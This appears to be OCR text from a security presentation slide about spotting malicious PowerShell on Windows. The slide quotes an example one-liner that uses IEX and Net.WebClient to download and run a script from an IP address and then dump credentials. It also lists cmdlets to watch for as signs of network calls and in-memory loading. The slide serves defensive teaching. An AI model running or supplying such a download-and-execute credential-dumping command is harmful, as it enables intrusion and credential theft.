 Windows PS cont:
Invoke-Pandas?
powershell "IEX (New-Object Net.WebClient).DownloadString('http://172.21.97.160'); Invoke-Pandas -DumpCreds"
Only so many methods to make network connections or touch memory via
Powershell.
In general be wary of Invoke-Expression (IEX).
Network calls: System.Web.HttpUtility, Invoke-WebRequest, Start-BitsTransfer,
Net.WebClient
Memory interactions: Invoke-MemoryLoadLibrary
AUTODESK.